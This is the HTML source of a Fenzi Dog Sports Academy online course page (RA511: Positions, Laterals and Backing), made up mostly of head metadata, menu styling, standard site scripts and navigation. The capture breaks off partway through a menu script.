

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fenzidogsportsacademy.com/index.php/courses/7867
body_size: 16252
content:
<!DOCTYPE html>
<html xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" xmlns="http://www.w3.org/1999/xhtml"
 xml:lang="en-gb" lang="en-gb" >
  <head>
<base href="https://www.fenzidogsportsacademy.com/index.php/courses/7867" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="dog training, obedience, tracking, nosework, dog behavior, agility, rally, IPO, ringsports, online classes, agility, freestyle" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:url" content="https://www.fenzidogsportsacademy.com/index.php/courses/7867" />
	<meta name="twitter:title" content="Fenzi Dog Sports Academy - RA511: Positions, Laterals and Backing" />
	<meta name="twitter:description" content="Online dog training classes for obedience, rally, agility, tracking, nosework, dog behavior, freestyle, and foundation skills." />
	<meta name="twitter:image" content="https://www.fenzidogsportsacademy.com/images/Rally-FrEe_and_Freestyle/flanery_bio_2_small.jpg" />
	<meta name="description" content="Online dog training classes for obedience, rally, agility, tracking, nosework, dog behavior, freestyle, and foundation skills." />
	<title>Fenzi Dog Sports Academy - RA511: Positions, Laterals and Backing</title>
	<link href="https://www.fenzidogsportsacademy.com/index.php/courses/7867" rel="canonical" />
	<link href="/templates/fdsa/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.fenzidogsportsacademy.com/media/com_akeebasubs/css/frontend.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?fa12ac79f64232311d9fc92942c10312" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_widgetkit/css/site.css" rel="stylesheet" type="text/css" id="widgetkit-site-css" />
	<style type="text/css">
/* Mobile Menu CK - https://www.joomlack.fr */
/* Automatic styles */

.mobilemenuck-bar {display:none;position:relative;left:0;top:0;right:0;z-index:100;}
.mobilemenuck-bar-title {display: block;}
.mobilemenuck-bar-button {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Segoe UI;text-align: center;}
.mobilemenuck {box-sizing: border-box;width: 100%;}
.mobilemenuck-topbar {position:relative;}
.mobilemenuck-title {display: block;}
.mobilemenuck-button {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Segoe UI;text-align: center;}
.mobilemenuck a {display:block;}
.mobilemenuck a:hover {text-decoration: none;}
.mobilemenuck .mobilemenuck-item > div {position:relative;}
/* for accordion */
.mobilemenuck-togglericon:after {cursor:pointer;text-align:center;display:block;position: absolute;right: 0;top: 0;content:"+";}
.mobilemenuck .open .mobilemenuck-togglericon:after {content:"-";}
.mobilemenuck-lock-button.mobilemenuck-button {right:45px}
.mobilemenuck-lock-button.mobilemenuck-button svg {max-height:50%;}
.mobilemenuck-lock-button.mobilemenuck-button::after {display: block;content: "";height: 100%;width: 100%;z-index: 1;position: absolute;top: 0;left: 0;}
.mobilemenuck[data-display="flyout"] {overflow: initial !important;}
.mobilemenuck[data-display="flyout"] .level1 + .mobilemenuck-submenu {position:absolute;top:0;left:auto;display:none;height:100vh;left:100%;}
.mobilemenuck[data-display="flyout"] .level2 + .mobilemenuck-submenu {position:absolute;top:0;left:auto;display:none;height:100vh;left:100%;}
.mobilemenuck[data-display="flyout"][data-effect*="slideright"] .level1 + .mobilemenuck-submenu {right:100%;left:auto;}
.mobilemenuck[data-display="flyout"][data-effect*="slideright"] .level2 + .mobilemenuck-submenu {right:100%;left:auto;}
@media screen and (max-width: 640px) {
.mobilemenuck[data-display="flyout"] .level1 + .mobilemenuck-submenu {position:static;width: initial !important;height: initial;}
}
@media screen and (max-width: 1000px) {
.mobilemenuck[data-display="flyout"] .level2 + .mobilemenuck-submenu {position:static;width: initial !important;height: initial;}
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-title {
	background: #464646;
	color: #FFFFFF;
	font-weight: bold;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-title a {
	color: #FFFFFF;
	font-weight: bold;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-button {
	background: #333333;
	height: 43px;
	width: 43px;
	color: #FFFFFF;
	padding-top: 8px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-button a {
	color: #FFFFFF;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"].mobilemenuck {
	background: #464646;
	color: #FFFFFF;
	padding-bottom: 5px;
	font-weight: bold;
	font-size: 1.2em;
}

[data-id="mobilemenuck-1185"].mobilemenuck a {
	color: #FFFFFF;
	font-weight: bold;
	font-size: 1.2em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-title {
	background: #464646;
	height: 43px;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-title a {
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-button {
	height: 35px;
	width: 45px;
	line-height: 35px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-button a {
	line-height: 35px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level1 {
	background: #027EA6;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #FFFFFF;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 15px;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level1 a {
	color: #FFFFFF;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level2 {
	background: #FFFFFF;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #000000;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 25px;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level2 a {
	color: #000000;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div {
	background: #689332;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #FFFFFF;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 35px;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div a {
	color: #FFFFFF;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-togglericon:after {
	background: #000000;
	background: rgba(0,0,0,0.25);
	-pie-background: rgba(0,0,0,0.25);
	-moz-border-radius: 0px 5px 5px 0px;
	-o-border-radius: 0px 5px 5px 0px;
	-webkit-border-radius: 0px 5px 5px 0px;
	border-radius: 0px 5px 5px 0px;
	height: 35px;
	width: 35px;
	padding-right: 5px;
	padding-left: 5px;
	line-height: 35px;
	font-size: 1.7em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-togglericon:after a {
	line-height: 35px;
	font-size: 1.7em;
}
.mobilemaximenuck div span.descck {
    padding-left: 10px;
    font-size: 12px;
}.mobilemenuck-logo { text-align: center; }.mobilemenuck-logo-left { text-align: left; }.mobilemenuck-logo-right { text-align: right; }.mobilemenuck-logo a { display: inline-block; }/* Mobile Menu CK - https://www.joomlack.fr */
/* Automatic styles */

.mobilemenuck-bar {display:none;position:relative;left:0;top:0;right:0;z-index:100;}
.mobilemenuck-bar-title {display: block;}
.mobilemenuck-bar-button {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Segoe UI;text-align: center;}
.mobilemenuck {box-sizing: border-box;width: 100%;}
.mobilemenuck-topbar {position:relative;}
.mobilemenuck-title {display: block;}
.mobilemenuck-button {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Segoe UI;text-align: center;}
.mobilemenuck a {display:block;}
.mobilemenuck a:hover {text-decoration: none;}
.mobilemenuck .mobilemenuck-item > div {position:relative;}
/* for accordion */
.mobilemenuck-togglericon:after {cursor:pointer;text-align:center;display:block;position: absolute;right: 0;top: 0;content:"+";}
.mobilemenuck .open .mobilemenuck-togglericon:after {content:"-";}
.mobilemenuck-lock-button.mobilemenuck-button {right:45px}
.mobilemenuck-lock-button.mobilemenuck-button svg {max-height:50%;}
.mobilemenuck-lock-button.mobilemenuck-button::after {display: block;content: "";height: 100%;width: 100%;z-index: 1;position: absolute;top: 0;left: 0;}
.mobilemenuck[data-display="flyout"] {overflow: initial !important;}
.mobilemenuck[data-display="flyout"] .level1 + .mobilemenuck-submenu {position:absolute;top:0;left:auto;display:none;height:100vh;left:100%;}
.mobilemenuck[data-display="flyout"] .level2 + .mobilemenuck-submenu {position:absolute;top:0;left:auto;display:none;height:100vh;left:100%;}
.mobilemenuck[data-display="flyout"][data-effect*="slideright"] .level1 + .mobilemenuck-submenu {right:100%;left:auto;}
.mobilemenuck[data-display="flyout"][data-effect*="slideright"] .level2 + .mobilemenuck-submenu {right:100%;left:auto;}
@media screen and (max-width: 640px) {
.mobilemenuck[data-display="flyout"] .level1 + .mobilemenuck-submenu {position:static;width: initial !important;height: initial;}
}
@media screen and (max-width: 1000px) {
.mobilemenuck[data-display="flyout"] .level2 + .mobilemenuck-submenu {position:static;width: initial !important;height: initial;}
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-title {
	background: #464646;
	color: #FFFFFF;
	font-weight: bold;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-title a {
	color: #FFFFFF;
	font-weight: bold;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-button {
	background: #333333;
	height: 43px;
	width: 43px;
	color: #FFFFFF;
	padding-top: 8px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-button a {
	color: #FFFFFF;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"].mobilemenuck {
	background: #464646;
	color: #FFFFFF;
	padding-bottom: 5px;
	font-weight: bold;
	font-size: 1.2em;
}

[data-id="mobilemenuck-1185"].mobilemenuck a {
	color: #FFFFFF;
	font-weight: bold;
	font-size: 1.2em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-title {
	background: #464646;
	height: 43px;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-title a {
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-button {
	height: 35px;
	width: 45px;
	line-height: 35px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-button a {
	line-height: 35px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level1 {
	background: #027EA6;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #FFFFFF;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 15px;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level1 a {
	color: #FFFFFF;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level2 {
	background: #FFFFFF;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #000000;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 25px;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level2 a {
	color: #000000;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div {
	background: #689332;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #FFFFFF;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 35px;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div a {
	color: #FFFFFF;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-togglericon:after {
	background: #000000;
	background: rgba(0,0,0,0.25);
	-pie-background: rgba(0,0,0,0.25);
	-moz-border-radius: 0px 5px 5px 0px;
	-o-border-radius: 0px 5px 5px 0px;
	-webkit-border-radius: 0px 5px 5px 0px;
	border-radius: 0px 5px 5px 0px;
	height: 35px;
	width: 35px;
	padding-right: 5px;
	padding-left: 5px;
	line-height: 35px;
	font-size: 1.7em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-togglericon:after a {
	line-height: 35px;
	font-size: 1.7em;
}
.mobilemaximenuck div span.descck {
    padding-left: 10px;
    font-size: 12px;
}.mobilemenuck-logo { text-align: center; }.mobilemenuck-logo-left { text-align: left; }.mobilemenuck-logo-right { text-align: right; }.mobilemenuck-logo a { display: inline-block; }#mobilemenuck-1185-mobile-bar, #mobilemenuck-1185-mobile-bar-wrap-topfixed { display: none; }
	@media only screen and (max-width:992px){
	#mobilemenuck-1185-wrap ul.nav { display: none !important; }
	#mobilemenuck-1185-mobile-bar, #mobilemenuck-1185-mobile-bar-wrap-topfixed { display: block; }
	.mobilemenuck-hide {display: none !important;}
     }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"93cb5f90da25f3bda9f45f4b594c14d3","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?fa12ac79f64232311d9fc92942c10312" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?fa12ac79f64232311d9fc92942c10312" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?fa12ac79f64232311d9fc92942c10312" type="text/javascript"></script>
	<script src="https://www.fenzidogsportsacademy.com/media/akeeba_strapper/js/akeebajqui.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?fa12ac79f64232311d9fc92942c10312" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?fa12ac79f64232311d9fc92942c10312" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?fa12ac79f64232311d9fc92942c10312" type="text/javascript"></script>
	<script src="/media/plg_system_mobilemenuck/assets/mobilemenuck.js?ver=1.4.0" type="text/javascript"></script>
	<script src="/plugins/system/cleantalkantispam/js/ct-functions.js?1762022758" type="text/javascript"></script>
	<script src="/plugins/system/cleantalkantispam/js/ct-external.js?1762022758" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit.min.js" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit-icons.min.js" type="text/javascript"></script>
	<script type="text/javascript">
if(typeof(akeeba) == 'undefined') {
	var akeeba = {};
}
if(typeof(akeeba.jQuery) == 'undefined') {
	akeeba.jQuery = jQuery.noConflict();
}jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(document).ready(function(){ new MobileMenuCK(jQuery('#mobilemenuck-1185-wrap ul.nav'), {menubarbuttoncontent : '&#x2261;',topbarbuttoncontent : '×',showmobilemenutext : 'default',mobilemenutext : 'Menu',container : 'menucontainer',detectiontype : 'resolution',resolution : '992',usemodules : '0',useimages : '0',showlogo : '1',showdesc : '0',displaytype : 'accordion',displayeffect : 'normal',menuwidth : '300',openedonactiveitem : '0',mobilebackbuttontext : 'Back',menuselector : 'ul',uriroot : '',tooglebarevent : 'click',tooglebaron : 'all',logo_source : 'maximenuck',logo_image : '',logo_link : '',logo_alt : '',logo_position : 'left',logo_width : '',logo_height : '',logo_margintop : '',logo_marginright : '',logo_marginbottom : '',logo_marginleft : '',topfixedeffect : 'always',lock_button : '0',lock_forced : '0',accordion_use_effects : '1',accordion_toggle : '0',menuid : 'mobilemenuck-1185',merge : '',beforetext : '',aftertext : '',mergeorder : '',logo_where : '1',uriroot : ''}); });ctSetCookie("ct_checkjs", "548977832", "0");
	</script>
	<!-- BCS Website Solutions Open Graph Tags -->
	<meta property="og:title" content="Fenzi Dog Sports Academy - RA511: Positions, Laterals and Backing"/>
	<meta property="og:type" content="article"/>
	<meta property="og:url" content="https://www.fenzidogsportsacademy.com/index.php/courses/7867"/>
	<meta property="og:site_name" content="Fenzi Dog Sports Academy"/>
	<meta property="og:description" content="Online dog training classes for obedience, rally, agility, tracking, nosework, dog behavior, freestyle, and foundation skills."/>
	<meta property="og:image" content="https://www.fenzidogsportsacademy.com/images/Rally-FrEe_and_Freestyle/flanery_bio_2_small.jpg"/>
	<meta property="og:image" content="https://www.fenzidogsportsacademy.com/images/Rally-FrEe_and_Freestyle/RFE_Gates_small.jpg"/>
	<meta property="og:image" content="https://www.fenzidogsportsacademy.com/images/Gold.png"/>
	<meta property="og:image" content="https://www.fenzidogsportsacademy.com/images/Silver.png"/>
	<meta property="og:image" content="https://www.fenzidogsportsacademy.com/images/Bronze.png"/>

<link href="https://fonts.googleapis.com/css?family=Lato:300,400,700" rel="stylesheet"><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/style.css?2025-11-01-18:45:58" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom.css?2025-11-01-18:45:58" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom2.css?2025-11-01-18:45:58" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom3.css?2025-11-01-18:45:58" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom4.css?2025-11-01-18:45:58" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/redesign-style.css?2025-11-01-18:45:58" type="text/css" />
<meta charset="utf-8">
<meta property="og:image" content="https://www.fenzidogsportsacademy.com/images/logo.png" />
<meta name="viewport" content="width=device-width, initial-scale=1" id="myViewport1">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<script src="/templates/fdsa/js/responsive-switch.min.js"></script>
  
  <script> (function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s); }()); </script>

  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NHR73XG2JL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NHR73XG2JL');
</script>
  
  


<script type='text/javascript'>

	var _gaq = _gaq || [];

	_gaq.push(['_setAccount', 'UA-38742265-1']);

	_gaq.push(['_trackPageview']);

	(function() {

		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;

		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';

		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);

	})();

</script>

</head>
	<body class=" single-course">
 <div class="navbar-fixed-top-wrap">   
    <!-- navbar top -->
  <nav class="navbar navbar-top">
    <div class="header">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbarTop">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    <a class="navbar-brand" href="/">		<div class="moduletable">
						

<div class="custom"  >
	<p style="margin-bottom: 0;"><img class="site-logo" src="/images/FDSA_PrimaryLogo.png" alt="logo" /></p></div>
		</div>
	</a>
    </div>
    <div class="collapse navbar-collapse" id="myNavbarTop">
 
    		<div class="moduletable ">
						<ul class="nav menu login-only mod-list">
<li class="item-382"><a href="/log-in" class="log-in">Log In</a></li></ul>
		</div>
			<div class="moduletable">
						<ul class="nav menu new-top-nav hidden-when-loggedin mod-list">
<li class="item-824"><a href="/about-us" >About Us</a></li><li class="item-825"><a href="/self-study/calendar" >Calendar</a></li><li class="item-826"><a href="/people" >Faculty & Staff</a></li></ul>
		</div>
	
  </div>
  </div>
</nav>
    
  <!-- navbar -->
  <nav class="navbar navbar-bottom">
    <div class="header container-fluid">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    <!--<a class="navbar-brand" href="/">		<div class="moduletable">
						

<div class="custom"  >
	<p style="margin-bottom: 0;"><img class="site-logo" src="/images/FDSA_PrimaryLogo.png" alt="logo" /></p></div>
		</div>
	</a>-->
    </div>
    <div class="collapse navbar-collapse" id="myNavbar">
 
    		<div class="moduletable">
						

<div class="custom"  >
	<ul class="social-icons">
<li><a target="_blank" href="https://www.instagram.com/fenzidogsportsacademy/"><img src="/images/instagram-icon.png" alt="instagram-icon" /></a></li>
<li><a target="_blank" href="https://www.facebook.com/FenziDogSportsAcademy"><img src="/images/facebook-icon.png" alt="facebook-icon" /></a></li>
<li><a target="_blank" href="https://twitter.com/FenziAcademy"><img src="/images/twitter-icon.png" alt="twitter-icon" /></a></li>
</ul></div>
		</div>
			<div class="moduletable ">
						<ul class="nav menu new-top-right-menu mod-list">
<li class="item-379 deeper parent dropdown"><a href="/schedule-and-syllabus" >Courses</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-827"><a href="/schedule-and-syllabus" >Schedule</a></li><li class="item-828"><a href="https://www.fenzidogsportsacademy.com/courses" >By Discipline</a></li><li class="item-829"><a href="/people" >By Instructor</a></li><li class="item-830"><a href="/self-study/prerequisite-classes" >Prerequisites</a></li><li class="item-831"><a href="/more-fdsa-mobile/self-study-mobile" >Self-Study</a></li><li class="item-832"><a href="/new-students/scholarships" >Scholarships</a></li><li class="item-833"><a href="/shop/buy-gift-certificate" >Gift Certificates</a></li></ul></li><li class="item-380 deeper parent dropdown"><a href="/self-study/webinars" >Webinars</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-834"><a href="/self-study/webinars" >Schedule</a></li><li class="item-835"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >FAQ</a></li></ul></li><li class="item-569 deeper parent dropdown"><a href="/top-workshops" >Workshops</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-836"><a href="/top-workshops" >Schedule</a></li><li class="item-837"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >FAQ</a></li><li class="item-838"><a href="/shop-mobile/buy-gc-mobile" >Gift Certificates</a></li></ul></li><li class="item-699 deeper parent dropdown"><a href="#" >On Demand</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-839"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=3" class="pet-dog-presentations">Pet Dog Presentations</a></li><li class="item-840"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=1#jwts_tab1" class="pet-professionals-presentations">Pet Professionals Presentations</a></li><li class="item-841"><a href="https://www.fenzidogsportsacademy.com/index.php/self-study/retired-self-study" >Self-Study Courses</a></li></ul></li><li class="item-842 deeper parent dropdown"><a href="#" >Special Links</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-843"><a href="https://www.fenzidogsportsacademy.com/index.php/22211" >Podcast</a></li><li class="item-844"><a href="/blog" >Blog</a></li><li class="item-845"><a href="https://fenziteamtitles.com" target="_blank" rel="noopener noreferrer">Fenzi TEAM Titles</a></li><li class="item-846"><a href="/index.php/self-study/fenzi-dog-sport-trainer-certificates" >Trainer Certificates</a></li><li class="item-847"><a href="/private-lessons" >Private Lessons</a></li><li class="item-848"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=2#jwts_tab1" class="other-free-stuff">Other Free Stuff!</a></li><li class="item-860"><a href="https://fdsa-swag.myspreadshop.com/" >Swag</a></li></ul></li><li class="item-849 deeper parent dropdown"><a href="#" >Events</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-850"><a href="https://www.fenzidogsportsacademy.com/index.php/36252" target="_blank" rel="noopener noreferrer">Life Stages - Puppies & Adolescents! - November 15, 2025</a></li><li class="item-859"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/xhypdtai?source=u6yolrbg" >CANIS Conference  Registration - Attend In-Person</a></li><li class="item-872"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/wjg59c1g?source=tz0hqyue" >CANIS Conference Registration - Virtual Attendance</a></li></ul></li><li class="item-700 deeper parent dropdown"><a href="#" >Contact</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-853"><a href="https://www.fenzidogsportsacademy.com/help-page" >Course FAQ</a></li><li class="item-854"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >Webinar FAQ</a></li><li class="item-855"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >Workshop FAQ</a></li><li class="item-856"><a href="/testimonials" >Testimonials</a></li><li class="item-857"><a href="/contact-us/contact-us" >Contact Help</a></li></ul></li></ul>

<script>
jQuery(document).ready(function ($) {

    /* Add Hover effect to menus 
     -----------------------------------------------------*/

    jQuery('ul.nav li.dropdown').hover(function () {
        jQuery('.dropdown-menu', this).stop(true, true).slideDown('fast');
        jQuery(this).addClass('open');
    }, function () {
